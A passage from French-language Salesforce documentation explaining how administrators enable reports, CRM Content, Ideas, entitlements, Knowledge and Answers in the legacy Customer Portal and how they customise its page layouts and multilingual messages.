- **1.** Accordez aux utilisateurs du portail l'accès aux dossiers de vos Rapports Salesforce qui contiennent les rapports à exécuter.
- **2.** Configurez le modèle de partage par défaut à l'échelle de votre entreprise sur Privé pour des objets sur lesquels vous souhaitez que les utilisateurs du portail fassent des rapports.
- **3.** Attribuez des utilisateurs du portail à des ensembles d'autorisations ou à des profils qui comprennent l'autorisation « Exécuter des rapports ».

Lorsque vous ajoutez l'onglet Rapports à votre portail client, les utilisateurs du portail :

- **•** ne peuvent pas personnaliser de rapports ni filtrer les résultats des rapports ; ils peuvent seulement exécuter des rapports.
- **•** peuvent exporter des rapports vers Excel s'ils disposent de l'autorisation « Exporter des rapports ».
- **•** n'ont pas accès aux dossiers Rapports publics non classés et Mes rapports personnels personnalisés.
- **•** recevront un message d'erreur signalant que leurs droits sont insuffisants s'ils exécutent un rapport contenant des objets qu'ils ne sont pas autorisés à afficher.

## Autoriser les utilisateurs du portail à accéder à l'onglet Idées

Pour autoriser les utilisateurs de portail à accéder à l'onglet Idées, configurez l'affichage des Idées dans le portail. Pour plus d'informations, reportez-vous à [Création et modification de zones](#page-2575-0) à la page 2570 et à [Activation des idées dans le portail client](#page-2502-0) à la page 2497.

Si votre organisation dispose de la licence de portail Idées et Réponses, masquez l'onglet Rapports dans le portail client. Autrement, les utilisateurs du portail Client reçoivent un message Privilèges insuffisants lorsqu'ils cliquent sur l'onglet Rapports. Pour plus d'informations, reportez-vous à [Personnalisation des onglets de votre portail Client](#page-2498-0) à la page 2493.

Autoriser les utilisateurs du portail à accéder aux onglets Salesforce CRM Content

Pour permettre aux utilisateurs du portail d'accéder à Salesforce CRM Content, reportez-vous à [Activation de Salesforce CRM Content](#page-2500-0) [dans le portail client](#page-2500-0) à la page 2495.

# CONSULTER ÉGALEMENT : [Configuration du portail Client](#page-2479-0)

Éditions

<span id="page-2500-0"></span>Activation de Salesforce CRM Content dans le portail client

## AUTORISATIONS UTILISATEUR



Remarque: À compter de la version Summer '13, le portail client n'est pas disponible pour les nouvelles organisations. Les organisations existantes conservent l'accès au portail client. Si vous n'avez pas de portail client et que vous souhaitez partager aisément des informations avec vos clients, essayez les communautés.

Les organisations existantes qui utilisent des portails client peuvent conserver leurs portails client ou migrer vers les communautés. Pour plus d'informations, contactez votre responsable de compte Salesforce.

Salesforce CRM Content est disponible dans le portail client. Deux niveaux d'accès à Salesforce CRM Content peuvent être accordés aux utilisateurs du portail client :

- **•** Les utilisateurs du portail sans licence de fonctionnalité Salesforce CRM Content peuvent télécharger, évaluer, commenter et s'abonner au contenu s'ils disposent de l'autorisation « Afficher le contenu dans les portails ». Ils ne peuvent pas consulter des données potentiellement sensibles telles que des noms d'utilisateur et l'historique des téléchargements, des versions et des abonnés. La fonctionnalité de livraison de contenu n'est pas disponible pour les utilisateurs du portail.
- **•** Les utilisateurs de portail disposant d'une licence de fonctionnalité Salesforce CRM Content peuvent accéder à toutes les fonctions Salesforce CRM Content accordées par leurs autorisations sur la bibliothèque, y compris contribuer au contenu, au déplacement et au partage de contenu parmi les bibliothèques ainsi qu'à la suppression de contenu. Ils peuvent aussi consulter des rapports Salesforce CRM Content. La fonctionnalité de livraison de contenu n'est pas disponible pour les utilisateurs du portail.

#### **Activation de Salesforce CRM Content pour des utilisateurs sans licence**

Une fois que vous avez [activé votre portail client,](#page-2482-0) procédez comme suit pour activer Salesforce CRM Content sur vos portails. Utilisez ces étapes si vous n'avez pas acheté de licence de fonctionnalité Salesforce CRM Content pour vos utilisateurs de portail.

- **1.** Mettez à jour les profils du portail Client :
	- **a.** Clonez le profil Utilisateur du portail client ou Responsable du portail client.
	- **b.** Dans les profils clonés, ajoutez l'autorisation utilisateur « Afficher le contenu dans les portails ».
	- **c.** Modifiez la visibilité de l'onglet des onglets Bibliothèques, Contenu et Abonnements de Onglet masqué en Activé par défaut.
	- **d.** Attribuez les profils clonés à vos utilisateurs du Portail client.

- **2.** Déterminez les privilèges dont disposeront vos utilisateurs de portail dans chaque bibliothèque Salesforce CRM Content en créant une ou plusieurs autorisations de bibliothèque.
	- Remarque: Une autorisation sur une bibliothèque ne peut accorder que les privilèges qu'une licence de fonctionnalité ou un profil d'utilisateur autorisent. Par exemple, même si Baliser le contenu est une option d'autorisation sur la bibliothèque, le fait de la sélectionner ne permet pas à des utilisateurs ne disposant pas d'une licence de fonctionnalité Salesforce CRM Content de baliser du contenu.
- **3.** Déterminez les bibliothèques auxquelles vous souhaitez que vos utilisateurs de portail aient accès. Vérifiez que le contenu confidentiel n'est pas disponible dans ces bibliothèques.
- **4.** Ajoutez des utilisateurs aux bibliothèques. Les utilisateurs de portail disposant du profil Utilisateur du portail client ou d'un clone de ce profil ne peuvent être ajoutés à une bibliothèque que dans le cadre d'un groupe public. Les utilisateurs de portail disposant du profil Responsable du portail client ou d'un clone de ce profil peuvent être ajoutés individuellement à une bibliothèque.
- **5.** [Ajoutez les onglets Salesforce CRM Content](#page-2498-0) à chaque Portail client.

Remarque: L'onglet Documents ne fait pas partie de Salesforce CRM Content.

## **Activation de Salesforce CRM Content pour des utilisateurs disposant d'une licence**

Une fois que vous avez [activé votre portail client,](#page-2482-0) procédez comme suit pour activer Salesforce CRM Content sur vos portails. Effectuez ces opérations si vous avez acheté des licences de fonction Salesforce CRM Content pour vos utilisateurs de portail.

- **1.** Mettez à jour les profils du portail Client :
	- **a.** Vous pouvez également cloner le profil Utilisateur de portail client ou Responsable de portail client pour inclure l'autorisation d'utilisateur « Créer des bibliothèques » si vous souhaitez autoriser les utilisateurs de portail à créer et à administrer de nouvelles bibliothèques.
	- **b.** Dans vos profils de portail client standard ou clonés, modifiez la visibilité des onglets Bibliothèques, Contenu et Abonnements afin qu'ils changent de Onglet masqué à Valeur par défaut activée.
	- **c.** Attribuez les profils clonés à vos utilisateurs du Portail client selon les besoins.
- **2.** Cochez la case Utilisateur de Salesforce CRM Content dans la page de détail de l'utilisateur de chaque utilisateur du portail client.
- **3.** Déterminez les privilèges dont disposeront vos utilisateurs de portail dans chaque bibliothèque Salesforce CRM Content en créant une ou plusieurs autorisations de bibliothèque.

Remarque: Une autorisation sur une bibliothèque ne peut accorder que les privilèges qu'une licence de fonctionnalité ou un profil d'utilisateur autorisent. Par exemple, même si Baliser le contenu est une option d'autorisation sur la bibliothèque, le fait de la sélectionner ne permet pas à des utilisateurs ne disposant pas d'une licence de fonctionnalité Salesforce CRM Content de baliser du contenu.

- **4.** Déterminez les bibliothèques auxquelles vous souhaitez que vos utilisateurs de portail aient accès. Vérifiez que le contenu confidentiel n'est pas disponible dans ces bibliothèques.
- **5.** Ajoutez des utilisateurs aux bibliothèques. Les utilisateurs de portail disposant du profil Utilisateur du portail client ou d'un clone de ce profil ne peuvent être ajoutés à une bibliothèque que dans le cadre d'un groupe public. Les utilisateurs de portail disposant du profil Responsable du portail client ou d'un clone de ce profil peuvent être ajoutés individuellement à une bibliothèque.
- **6.** [Ajoutez les onglets Salesforce CRM Content](#page-2498-0) à chaque Portail client.

Remarque: L'onglet Documents ne fait pas partie de Salesforce CRM Content.

#### CONSULTER ÉGALEMENT :

[Configuration du portail Client](#page-2479-0)

<span id="page-2502-0"></span>Activation des idées dans le portail client

Remarque: À compter de la version Summer '13, le portail client n'est pas disponible pour les nouvelles organisations. Les organisations existantes conservent l'accès au portail client. Si vous n'avez pas de portail client et que vous souhaitez partager aisément des informations avec vos clients, essayez les communautés.

Les organisations existantes qui utilisent des portails client peuvent conserver leurs portails client ou migrer vers les communautés. Pour plus d'informations, contactez votre responsable de compte Salesforce.

Idées est disponible dans le portail client.

Une fois que vous avez [configuré votre portail client](#page-2479-0), procédez comme suit pour activer les idées sur votre portail.

- **1.** Créez des zones dans le contexte d'idées qui sont actives et configurées pour l'affichage dans le portail. Pour plus d'informations, reportez-vous à [Création et modification de zones](#page-2575-0) à la page 2570.
- **2.** Ajoutez l'onglet Idées à votre Portail client. Pour plus d'informations, reportez-vous à [Personnalisation des onglets de votre portail Client](#page-2498-0) à la page 2493.
- **3.** Si votre organisation dispose de la licence de portail Idées et Réponses, masquez l'onglet Rapports dans le portail client. Autrement, les utilisateurs du portail Client reçoivent un message Privilèges insuffisants lorsqu'ils cliquent sur l'onglet Rapports. Pour plus d'informations, reportez-vous à [Personnalisation des onglets de votre portail Client](#page-2498-0) à la page 2493.

CONSULTER ÉGALEMENT :

[Configuration du portail Client](#page-2479-0)

# Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# **AUTORISATIONS** UTILISATEUR

Pour configurer et mettre à jour le portail Client :

**•** Personnaliser l'application

Pour créer et modifier des profils :

**•** Gérer les profils et les ensembles d'autorisations

Pour personnaliser les idées

**•** Personnaliser l'application

:

<span id="page-2503-0"></span>Activation de la gestion des autorisations dans le portail client

Remarque: À compter de la version Summer '13, le portail client n'est pas disponible pour les nouvelles organisations. Les organisations existantes conservent l'accès au portail client. Si vous n'avez pas de portail client et que vous souhaitez partager aisément des informations avec vos clients, essayez les communautés.

Les organisations existantes qui utilisent des portails client peuvent conserver leurs portails client ou migrer vers les communautés. Pour plus d'informations, contactez votre responsable de compte Salesforce.

Le portail client permet d'accorder à vos clients l'accès à leurs autorisations et leurs contrats de service. Les éléments de ligne de contrat ne s'affichent pas dans le portail client.

Remarque: Les utilisateurs de portail client haut volume n'ont pas accès aux contrats de services ni aux autorisations.

Une fois la [gestion des autorisations configurée](#page-2772-0) et un [portail client activé,](#page-2482-0) suivez la procédure ci-dessous pour ajouter la gestion des autorisations à vos portails.

- **1.** Mettez à jour les profils du portail Client :
	- **a.** Clonez les profils du portail client pour activer la permission « Lire » aux autorisations et aux contrats de service.
	- **b.** Dans les profils des [administrateurs utilisateur externe délégués,](#page-2536-0) vous pouvez également activer les autorisations « Créer » et « Supprimer » sur les contacts d'autorisation. Les administrateurs utilisateur externe délégués peuvent ainsi mettre à jour les contacts d'autorisation.
	- **c.** Dans les profils clonés, assurez-vous que la visibilité de l'onglet Autorisations ou Contrats de service est définie sur Valeur par défaut activée.
- **2.** En bas de la page de détail du portail client, cliquez sur **Modifier les profils** et activez les nouveaux profils.
- **3.** Personnalisez les présentations de page de requête pour ajouter le champ de recherche Nom d'autorisation. Les utilisateurs du portail peuvent ainsi ajouter des autorisations aux requêtes.
	- Conseil: N'ajoutez pas les champs de processus d'autorisation ci-dessous à des présentations de page de requête pour les utilisateurs du portail, car ils ne doivent pas avoir accès aux informations associées à vos processus de support internes : Date de début du processus d'autorisation, Date de fin du processus d'autorisation, Arrêté et Arrêté depuis.
- **4.** Vous pouvez également personnaliser des listes associées dans des comptes et des contacts pour ajouter des autorisations. Les administrateurs utilisateur externe délégués peuvent ainsi créer automatiquement des requêtes associées aux autorisations appropriées.
- **5.** [Ajoutez l'onglet Autorisations ou Contrats de service](#page-2498-0) à chaque portail client.
- **6.** Attribuez les profils clonés à vos utilisateurs du portail client :
	- **a.** Pour créer un utilisateur du portail client, cliquez sur **Gérer un utilisateur externe** et sélectionnez **Activer l'utilisateur client** dans la page de détail du contact. Pour mettre à jour un utilisateur existant, cliquez sur **Gérer un utilisateur externe** et sélectionnez **Afficher l'utilisateur client**.
	- **b.** Pour un nouvel utilisateur, sélectionnez le profil cloné dan le menu déroulant **Profil**. Pour un utilisateur existant, cliquez sur **Modifier** puis sélectionnez le profil.

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition avec Service Cloud

# AUTORISATIONS **UTILISATEUR**

Pour configurer et mettre à jour le portail Client :

**•** Personnaliser l'application

Pour créer et modifier des profils :

**•** Gérer les utilisateurs

Pour gérer les utilisateurs du portail Client :

**•** Modifier les utilisateurs libre-service

**c.** Cliquez sur **Enregistrer**.

CONSULTER ÉGALEMENT :

## [Configuration du portail Client](#page-2479-0)

<span id="page-2504-0"></span>Activation de Salesforce Knowledge dans le portail client

Remarque: À compter de la version Summer '13, le portail client n'est pas disponible pour les nouvelles organisations. Les organisations existantes conservent l'accès au portail client. Si vous n'avez pas de portail client et que vous souhaitez partager aisément des informations avec vos clients, essayez les communautés.

Les organisations existantes qui utilisent des portails client peuvent conserver leurs portails client ou migrer vers les communautés. Pour plus d'informations, contactez votre responsable de compte Salesforce.

Vous pouvez utiliser le portail client pour fournir à vos clients l'accès aux articles de Salesforce Knowledge. Les utilisateurs du portail peuvent afficher et noter les articles mais ils ne peuvent pas en créer ni les modifier.

Lorsque vous avez [configuré Salesforce Knowledge dans votre organisation](#page-2831-0) et [activé votre portail](#page-2482-0) [client](#page-2482-0), suivez la procédure ci-dessous pour activer Salesforce Knowledge dans vos portails.

- **1.** Mettez à jour les profils du portail Client :
	- **a.** Clonez les profils Utilisateur du portail client ou Responsable du portail client et activez l'autorisation « Lire » pour les types d'article que vous souhaitez partager avec les clients.
	- **b.** Dans les profils clonés, assurez-vous que la visibilité de l'onglet Articles est définie sur Valeur par défaut activée.
- **2.** En bas de la page de détail du portail client, cliquez sur **Modifier les profils** et activez le nouveau profil.
- **3.** Attribuez les profils clonés à vos utilisateurs du portail client :
	- **a.** Pour créer un utilisateur du portail client, cliquez sur **Gérer un utilisateur externe** et sélectionnez **Activer l'utilisateur client** dans la page de détail du contact. Pour mettre à jour un utilisateur existant, cliquez sur **Gérer un utilisateur externe** et sélectionnez **Afficher l'utilisateur client** dans la page de détail du contact.
	- **b.** Pour un nouvel utilisateur, sélectionnez le profil cloné dan le menu déroulant **Profil**. Pour un utilisateur existant, cliquez sur **Modifier** puis sélectionnez le profil.
	- **c.** Cliquez sur **Enregistrer**.
- **4.** [Ajoutez l'onglet Articles](#page-2498-0) à chaque portail client.
- **5.** Pour attribuer aux utilisateurs de votre portail client des paramètres de visibilité de groupe de catégories différents de ceux du responsable du compte, [modifiez les paramètres de visibilité](#page-2883-0) [pour l'utilisateur du portail client](#page-2883-0).

Par défaut, les utilisateurs du portail client héritent de l'accès aux catégories de données du responsable du compte. Par exemple, si le responsable du compte a le rôle de PDG et que ce rôle a accès à toutes les catégories de données d'un groupe de catégories, les utilisateurs du portail client ont aussi accès à toutes les catégories de ce groupe. Dans certains cas, vous pouvez limiter les catégories auxquelles un utilisateur du portail client a accès.

# Éditions

Disponible avec : Salesforce Classic

Salesforce Knowledge est disponible dans **Performance** Edition et **Developer** Edition.

Salesforce Knowledge est disponible moyennant un coût supplémentaire dans **Enterprise** Edition et **Unlimited** Edition.

# **AUTORISATIONS UTILISATEUR**

Pour configurer et mettre à jour le portail Client :

**•** Personnaliser l'application

Pour créer et modifier des profils :

**•** Gérer les profils et les ensembles d'autorisations

Pour gérer les utilisateurs du portail Client :

**•** Modifier les utilisateurs libre-service

Pour afficher les articles de Salesforce Knowledge :

**•** « Lire » sur le type d'article

- **6.** Si vous avez des utilisateurs du portail haut volume, [rendez visibles par défaut les catégories auxquelles ces utilisateurs doivent](#page-2889-0) [accéder.](#page-2889-0) Les utilisateurs du portail haut volume n'ont aucun rôle. Par conséquent, ils peuvent accéder uniquement aux articles classés en catégories si les catégories de données associées sont visibles pour tous les utilisateurs, quel que soit leur rôle.
- **7.** Informez les utilisateurs qui créent des articles de la nécessité de sélectionner le **portail client** comme option de canal lors de la création ou de la modification d'un article. Si le canal portail client n'est pas sélectionné, l'article n'est pas publié dans le portail.
- **8.** Pour permettre aux utilisateurs de rechercher des articles à partir de l'onglet Accueil, ajoutez le composant Recherche d'articles à la présentation de la page d'accueil. Assurez-vous d'attribuer la présentation aux profils du portail client.

## CONSULTER ÉGALEMENT :

## <span id="page-2505-0"></span>[Configuration du portail Client](#page-2479-0)

Activation des réponses dans le Portail client

Remarque: À compter de la version Summer '13, le portail client n'est pas disponible pour les nouvelles organisations. Les organisations existantes conservent l'accès au portail client. Si vous n'avez pas de portail client et que vous souhaitez partager aisément des informations avec vos clients, essayez les communautés.

Les organisations existantes qui utilisent des portails client peuvent conserver leurs portails client ou migrer vers les communautés. Pour plus d'informations, contactez votre responsable de compte Salesforce.

Le portail client permet de donner à vos clients l'accès à une communauté de réponses.

Pour activer les réponses dans votre portail :

**1.** [Configurez votre portail client](#page-2479-0).

Lors de la [personnalisation des polices et des couleurs de votre portail](#page-2494-0), notez que les réponses prennent en charge uniquement les modifications suivantes :

- **•** Tous les styles d'onglet
- **•** Les styles de pages suivants :
	- **–** Arrière-plan de la page
	- **–** Texte
	- **–** Lien
	- **–** Lien survolés
- **2.** [Configurez des réponses](#page-2577-0) en vous assurant que votre communauté de réponses est configurée pour l'affichage dans le portail client.
- **3.** [Ajoutez l'onglet Réponses](#page-2498-0) à votre portail client.
- **4.** Créer des utilisateurs du portail client :
	- **a.** Dans la page de détail du contact, cliquez sur **Gérer un utilisateur externe** puis sélectionnez **Activer un utilisateur client**.
	- **b.** Saisissez les informations requises en vous assurant de sélectionner le profil de portail client approprié dans le menu déroulant **Profil**.
	- **c.** Cliquez sur **Enregistrer**.
- **5.** Pour attribuer aux utilisateurs de votre portail client des paramètres de visibilité de groupe de catégories différents de ceux du responsable du compte, [modifiez les paramètres de visibilité pour l'utilisateur du portail client.](#page-2883-0)

## Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour configurer et mettre à jour le portail Client :

**•** Personnaliser l'application

Pour créer et modifier des profils :

**•** Gérer les profils et les ensembles d'autorisations

Pour créer une communauté de réponse :

**•** Personnaliser l'application

Par défaut, les utilisateurs du portail client héritent de l'accès aux catégories du responsable du compte. Par exemple, si le responsable du compte a le rôle de PDG et que ce rôle a accès à toutes les catégories de données du groupe de catégories attribué à des réponses, les utilisateurs du portail client ont aussi accès à toutes les catégories de la communauté de réponses. Dans certains cas, vous pouvez limiter les catégories auxquelles un utilisateur du portail client a accès.

- **6.** Si vous avez des utilisateurs du portail partenaire haut volume, [rendez visibles les catégories de données auxquelles ces utilisateurs](#page-2889-0) [doivent accéder via des ensembles d'autorisations ou des profils.](#page-2889-0)
- **7.** Si votre organisation dispose de la licence de portail Idées et Réponses, masquez l'onglet Rapports dans le portail client. Autrement, les utilisateurs du portail Client reçoivent un message Privilèges insuffisants lorsqu'ils cliquent sur l'onglet Rapports. Pour plus d'informations, reportez-vous à [Personnalisation des onglets de votre portail Client](#page-2498-0) à la page 2493.

## CONSULTER ÉGALEMENT :

<span id="page-2506-0"></span>[Configuration du portail Client](#page-2479-0)

## Personnalisation des pages de votre portail client

Remarque: À compter de la version Summer '13, le portail client n'est pas disponible pour les nouvelles organisations. Les organisations existantes conservent l'accès au portail client. Si vous n'avez pas de portail client et que vous souhaitez partager aisément des informations avec vos clients, essayez les communautés.

Les organisations existantes qui utilisent des portails client peuvent conserver leurs portails client ou migrer vers les communautés. Pour plus d'informations, contactez votre responsable de compte Salesforce.

La personnalisation des pages de votre portail client Salesforce s'effectue comme celle des pages de Salesforce : à l'aide de présentations de page.

Les présentations de page déterminent la présentation et l'organisation des boutons, des champs, des commandes s-control, de Visualforce, des liens personnalisés et des listes associées sur des pages d'enregistrement d'objet. Elles définissent également les champs visibles, en lecture seule et obligatoires. Les présentations de page peuvent inclure des commandes s-control et des pages Visualforce qui sont rendues dans une section de champ lors de l'affichage de la page. Vous pouvez contrôler la taille des commandes s-controls et des pages Visualforce, et déterminer si une étiquette et des barres de défilement s'affichent ou non.

Les utilisateurs du portail Client visualisent les présentations attribuées à leur profil lorsqu'ils se connectent à votre portail Client. Vous pouvez personnaliser les présentations de page des objets suivants pour votre portail :

- **•** Accueil
- **•** Tâches
- **•** Événements
- **•** Requêtes
- **•** Actifs
- **•** Comptes
- **•** Solutions
- **•** Contacts
- **•** Autorisations

## Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour modifier les présentations de page :

**•** Personnaliser l'application

Pour attribuer des présentations de page à des profils :

**•** Gérer les profils et les ensembles d'autorisations

- **•** Objets personnalisés
- **•** Contrats de service

Personnalisation des présentations de page du portail

Dans les paramètres de gestion de l'objet de celui dont vous souhaitez modifier la présentation de page, accédez à Présentations de page.

Par défaut, les utilisateurs du portail Client sont autorisés à lire les comptes, les contacts, les actifs, les produits et les catalogues. Ils peuvent donc afficher leur nom de compte et choisir un contact et un actif pour les requêtes qu'ils créent sur votre portail. Ils peuvent également disposer de l'autorisation « Mettre à jour » ou « Créer » pour des actifs et des comptes, selon le type de portail client.

Remarque: Les utilisateurs du portail Client ne peuvent pas afficher la section de balises d'une page, même si elle est incluse dans une présentation de page.

Pour afficher un objet personnalisé dans votre portail Client, vous devez effectuer les opérations suivantes :

- **•** Cochez la case Disponible pour le portail Client sur l'objet personnalisé. Vous ne pouvez attribuer aucun profil de portail à une présentation de page d'objet personnalisé, sauf si cette case est sélectionnée.
- **•** Octroyez des autorisations utilisateur sur l'objet personnalisé dans les ensembles d'autorisations ou les profils attribués aux utilisateurs du portail.
- **•** Ajoutez l'onglet de l'objet personnalisé à votre portail Client afin que l'onglet soit accessible aux utilisateurs de votre portail Client. Pour plus d'informations, reportez-vous à [Personnalisation des onglets de votre portail Client](#page-2498-0) à la page 2493.

## CONSULTER ÉGALEMENT :

[Personnalisation des polices et des couleurs de votre portail client](#page-2494-0) [Activation de la connexion et des paramètres du portail client](#page-2487-0) [Considérations et conseils relatifs à la configuration des pages du portail client](#page-2508-0) [Présentations de page](#page-4112-0)

## Configuration de messages HTML multilingue pour des utilisateurs du portail

Remarque: À compter de la version Summer '13, le portail client n'est pas disponible pour les nouvelles organisations. Les organisations existantes conservent l'accès au portail client. Si vous n'avez pas de portail client et que vous souhaitez partager aisément des informations avec vos clients, essayez les communautés.

Les organisations existantes qui utilisent des portails client peuvent conserver leurs portails client ou migrer vers les communautés. Pour plus d'informations, contactez votre responsable de compte Salesforce.

Si plusieurs langues sont activées pour votre organisation, vous pouvez télécharger les messages HTML dans n'importe quelle langue prise en charge par Salesforce et configurer les messages à afficher sur le portail en fonction des paramètres de langue des utilisateurs du portail. Par exemple, vous pouvez télécharger un message HTLM en français pour l'afficher dans l'onglet Accueil des utilisateurs français du portail et un message HTML en anglais dans l'onglet Accueil pour les utilisateurs anglophones du portail.

Tenez compte des points suivants avant de configurer des messages HTML multilingues :

**•** Pour pouvoir ajouter un message HTML multilingue à un portail, vous devez télécharger le fichier HTML dans l'onglet Documents.

## Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS **UTILISATEUR**

Pour configurer les langues dans les portails :

**•** Personnaliser l'application

**•** Même si vous les avez configurés, les messages HTML du portail ne s'affichent pas dans les onglets Idées, Rapports, Contenu et Solutions.

Pour configurer des messages HTML dans plusieurs langues :

- **1.** Pour configurer la langue d'affichage du portail client, dans Configuration, saisissez *Paramètres de portail client* dans la case Recherche rapide, puis sélectionnez **Paramètres de portail client**.
- **2.** Cliquez sur le nom du portail à modifier.
- **3.** Cliquez sur **Ajouter une nouvelle langue** dans la liste associée des langues attribuées.
- **4.** Sélectionnez une langue dans la liste déroulante Langue.
- **5.** Cliquez sur l'icône de recherche (**Q**) en regard d'un nom d'onglet, puis sélectionnez le message HTML à afficher dans l'onglet. Vous pouvez répéter cette opération pour chaque onglet qui doit afficher un message HTML.
- <span id="page-2508-0"></span>**6.** Cliquez sur **Enregistrer**.

## Considérations et conseils relatifs à la configuration des pages du portail client

Remarque: À compter de la version Summer '13, le portail client n'est pas disponible pour les nouvelles organisations. Les organisations existantes conservent l'accès au portail client. Si vous n'avez pas de portail client et que vous souhaitez partager aisément des informations avec vos clients, essayez Communities.

Les organisations existantes qui utilisent des portails client peuvent les conserver ou migrer vers Communities. Pour plus d'informations, contactez votre responsable de compte Salesforce.

Tenez compte des conseils de configuration et ses informations générales ci-dessous concernant les pages du portail client Salesforce.

# Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

#### **Configuration des requêtes**

- **•** Lorsque vous configurez votre portail Client, clonez la présentation de page des requêtes (Présentation de requête) et renommez-la *Présentation des requêtes du portail*. Cela vous permet de distinguer aisément les présentations de page des requêtes des utilisateurs internes et celles des utilisateurs du portail.
- Par défaut, les nouvelles requêtes sont accessibles sur votre portail Client, mais vous pouvez inclure la case à cocher Visible dans le portail libre-service dans les présentations de page de requête pour pouvoir la désélectionner, afin d'empêcher l'affichage d'une requête précise.
- **•** Ne cochez pas les cases Afficher la notification par e-mail d'une requête et Afficher la notification par e-mail d'une requête par défaut dans les présentations de page de requête. Ces fonctionnalités s'appliquent uniquement aux utilisateurs de Salesforce.
- **•** N'ajoutez pas le champ Commentaires internes aux présentations de page de requête attribuées aux profils de portail, car les utilisateurs du portail peuvent consulter les commentaires réservés aux utilisateurs Salesforce.
- **•** Incluez le champ Actif dans les présentations de page de requête afin que les utilisateurs du portail puissent associer des requêtes à un actif lié à leur compte.
- **•** Incluez le champ de recherche Nom du contact dans les présentations de page de requête afin que les utilisateurs autorisés à le modifier puissent remplacer le contact d'une requête par un autre utilisateur du portail dans le même compte.
- **•** Si un utilisateur du portail est le propriétaire d'une requête, le champ Nom du contact de la requête doit correspondre au contact associé à l'utilisateur du portail propriétaire de la requête. Vous ne pouvez pas spécifier un contact différent, même s'il est associé au même compte de portail.
- **•** Ne cochez pas les cases Afficher la section des informations sur la solution, Afficher la case à cocher Notification du contact et Activer la case à cocher Notification du

contact par défaut dans les présentations de page de clôture de requête, car leurs fonctions s'appliquent uniquement aux utilisateurs de Salesforce.

- **•** Créez des types d'enregistrement de requête pour définir la valeur par défaut du champ de liste de sélection Origine de la requête pour les requêtes consignées dans votre portail client.
- Pour garantir le bon fonctionnement des règles d'attribution de requête dans le portail client, cochez la case Cocher la case Attribution de requêtes par défaut dans les présentations de page de requête attribuées aux profils de portail. Les utilisateurs ne peuvent pas voir ces cases à cocher dans le portail Client. Notez que les règles d'attribution se déclenchent lorsqu'une requête est créée et modifiée. Pour ne pas réaffecter automatiquement les requêtes lorsque les utilisateurs du portail les modifient, ajoutez une entrée de règle en utilisant le critère *Utilisateur actif : Type d'utilisateur contient Portail client*, puis sélectionnez la case Ne pas réaffecter l'utilisateur.
- **•** Les utilisateurs du portail peuvent afficher toutes les valeurs des champs de liste de sélection Type, Statut, Priorité et Motif de la requête, sauf si vous créez des types d'enregistrement pour des requêtes contenant des valeurs de liste de sélection différentes.
- **•** Vous pouvez empêcher les utilisateurs du portail de soumettre des requêtes avec des pièces jointes en supprimant le bouton **Soumettre et ajouter une pièce jointe** des présentations de page de requêtes :
	- **1.** Modifiez la présentation de page de requêtes à l'aide de l'éditeur de présentation de page avancé.
	- **2.** Cliquez sur **Propriétés de présentation**.
	- **3.** Désactivez **Afficher le bouton Soumettre et joindre**.
	- **4.** Cliquez sur **OK**.
	- **5.** Cliquez sur **Enregistrer**.

#### **Requêtes**

- **•** Les utilisateurs du portail nécessitent l'autorisation « Lire » sur les contacts pour créer des requêtes.
- **•** Les utilisateurs du portail ne peuvent pas modifier la valeur du champ de liste de sélection Statut dans les requêtes.
- **•** Les utilisateurs du portail peuvent modifier et supprimer les pièces jointes ajoutées à leurs requêtes, mais ils ne peuvent pas le faire pour celles ajoutées aux requêtes par les utilisateurs de Salesforce.
- **•** Les boutons **Supprimer** et **Partage** des pages de détail d'une requête ne sont pas accessibles aux utilisateurs du portail.
- **•** Les liens **Liste des e-mails**, **Suivant** et **Précédent** ne sont pas disponibles pour les utilisateurs du portail client lorsqu'ils affichent des e-mails à partir de la [liste associée E-mail](#page-2267-0) dans les pages de détail de requêtes. La liste associée E-mail est disponible uniquement dans les organisations dans lesquelles la fonction E-mail vers requête ou E-mail vers requête à la demande est activée.
